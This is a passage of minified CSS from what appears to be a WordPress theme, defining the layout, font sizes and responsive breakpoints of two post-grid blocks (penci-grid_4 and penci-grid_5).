16px}.penci-grid_4 .penci_post_content a{color:#fff}.penci-grid_4 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-top:0;margin-bottom:0}.penci-grid_4 .penci_post_content .penci__post-title,.penci-grid_4 .penci_post_content .penci_post-meta{position:relative;z-index:2}.penci-grid_4 .penci_post_content .penci_post-meta{color:#fff}.penci-grid_4 .penci_post-meta{margin-top:5px}.penci-grid_4 .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-grid_4 .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-grid_4 .grid4_items .penci_post_content{padding:0 15px 10px}.penci-grid_4 .grid4_items .penci-post-item{width:50%;float:left;margin-bottom:0}.penci-grid_4 .grid4_items .penci-post-item:nth-child(2n){padding-left:2px}.penci-grid_4 .grid4_items .penci-post-item:nth-child(2n +1){padding-right:2px}.penci-grid_4 .grid4_items .penci-post-item:nth-child(1),.penci-grid_4 .grid4_items .penci-post-item:nth-child(2){margin-bottom:4px}.penci-grid_4 .grid4_items .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_4 .grid4_items .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-grid_4 .penci-post-item-1{padding-left:0;padding-right:4px;margin-bottom:0}.penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:0}.penci-grid_4 .penci-post-item-1 .penci_post-meta{padding-top:3px}.penci-grid_4 .penci-post-item-1 .penci-image-holder:before{padding-top:67.242%}.penci-grid_4 .penci-post-item-1 .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(to bottom,transparent 60%,black 100%)}.penci-grid_4 .penci-post-item-1:hover .penci-image-holder:after{opacity:.75}.penci-grid_4.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100.6%}.penci-grid_4.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:135%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .grid4_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .grid4_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.wpb_wrapper > .penci-grid_4.penci-vc-column-1 .grid4_items,.wpb_wrapper > .penci-grid_4.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_4 .grid4_items,.widget-area .penci-grid_4 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.wpb_wrapper > .penci-grid_4.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .icon-post-format,.wpb_wrapper > .penci-grid_4.penci-vc-column-1 .penci-piechart,.wpb_wrapper > .penci-grid_4.penci-vc-column-1 .penci_post-meta,.wpb_wrapper > .penci-grid_4.penci-vc-column-1 .icon-post-format,.widget-area .penci-grid_4 .penci-piechart,.widget-area .penci-grid_4 .penci_post-meta,.widget-area .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content,.wpb_wrapper > .penci-grid_4.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content .penci__post-title,.wpb_wrapper > .penci-grid_4.penci-vc-column-1 .penci_post_content .penci__post-title,.widget-area .penci-grid_4 .penci_post_content .penci__post-title{font-size:14px;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1 .penci__post-title,.wpb_wrapper > .penci-grid_4.penci-vc-column-1 .penci-post-item-1 .penci__post-title,.widget-area .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items .penci__post-title{font-size:16px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .icon-post-format,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .grid4_items .penci__post-title{font-size:13px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta{display:none}.penci-container-width-1080.penci-vc_one-column .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci__post-title{font-size:16px}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title a{font-size:18px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci__post-title{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content .penci__post-title{font-size:14px;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider__text{padding:0 10px 10px}}@media screen and (min-width: 960px){.penci-grid_4 .grid4_items,.penci-grid_4 .penci-post-item-1{width:50%}}@media screen and (max-width: 960px){.penci-grid_4 .penci-post-item-1{margin-bottom:4px}.penci-grid_4 .penci-block_content{text-align:center}}@media screen and (max-width: 960px) and (min-width: 769px){.penci-grid_4 .grid4_items .penci__post-title a{font-size:18px!important;line-height:1.3;display:block}}@media screen and (max-width: 768px){.penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci-post-item-1{margin-bottom:4px}.penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-grid_4 .penci_post_content{padding:0 15px 10px}.penci-grid_4 .penci_post_content .penci__post-title{font-size:18px!important}.penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:22px!important}}@media screen and (max-width: 650px){.penci-vc_two-sidebar .penci-grid_4 .penci_post_content{display:block}.penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci_post_content{padding:0 15px 10px}.penci-grid_4 .penci_post_content .penci_post-meta,.penci-grid_4 .icon-post-format,.penci-grid_4 .penci-post-cat,.penci-grid_4 .penci-piechart{display:none}.penci-grid_4 .penci_post_content .penci__post-title{font-size:14px!important;margin-bottom:0;text-align:center}.penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px!important;margin-bottom:0;text-align:center}}@media screen and (max-width: 480px){.penci-grid_4 .grid4_items .penci_post_content,.penci-grid_4 .penci_post_content{padding:0 5px 5px}}.penci-grid_5 .penci-block_content{margin-bottom:20px}.penci-grid_5 .penci-block_content__items_inner{margin-top:4px;overflow:hidden}.penci-grid_5 .penci-block_content__items_inner:first-child{margin-top:0}.penci-grid_5 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 15px}.penci-grid_5 .penci_post_content a{color:#fff}.penci-grid_5 .penci_post_content .penci__post-title{line-height:1.3;margin-top:0;margin-bottom:0;font-size:18px;font-size:1.8rem}.penci-grid_5 .penci_post_content .penci_post-meta{margin-top:5px;font-size:12px;font-size:1.2rem}.penci-grid_5 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_5 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_5 .penci_post_content .penci__post-title,.penci-grid_5 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_5 .penci_post_content a,.penci-grid_5 .penci_post_content i{color:inherit}.penci-grid_5 .penci_post_content i{margin-right:5px}.penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title{font-size:20px;font-size:2rem}.penci-grid_5 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px;margin-top:4px}.penci-grid_5 .penci-block_content__items:first-child{margin-top:0}.penci-grid_5 .penci-post-item{float:left;padding-left:2px;padding-right:2px;margin-top:4px;margin-bottom:0}.penci-grid_5 .penci-post-item-1,.penci-grid_5 .penci-post-item-2,.penci-grid_5 .penci-post-item-3{width:33.33333%;margin-top:0}.penci-grid_5 .penci-post-item-4,.penci-grid_5 .penci-post-item-5,.penci-grid_5 .penci-post-item-6,.penci-grid_5 .penci-post-item-7{width:25%}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-4 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-5 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-6 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-7 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items,.wpb_wrapper > .penci-grid_5.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-grid_5 .penci-block_content__items{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items .penci-post-item-1,.wpb_wrapper > .penci-grid_5.penci-vc-column-1 .penci-block_content__items .penci-post-item-1,.widget-area .penci-grid_5 .penci-block_content__items .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.wpb_wrapper > .penci-grid_5.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_5 .penci__post-title{font-size:18px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll,.wpb_wrapper > .penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll,.widget-area .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.wpb_wrapper > .penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-item,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:100%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.wpb_wrapper > .penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci_post_content,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.wpb_wrapper > .penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-cat,.wpb_wrapper > .penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci_post-meta,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci__post-title,.wpb_wrapper > .penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci__post-title,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-block_content__items .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:50%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-piechart{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 14px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .icon-post-format{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title{font-size:13px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title{font-size:16px}@media screen and (max-width: 1200px) and (min-width: 960px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-post-item-1,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-1,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-post-item-1,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-post-item-1{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:50%;margin-top:4px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-piechart{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post_content{padding:5px 10px 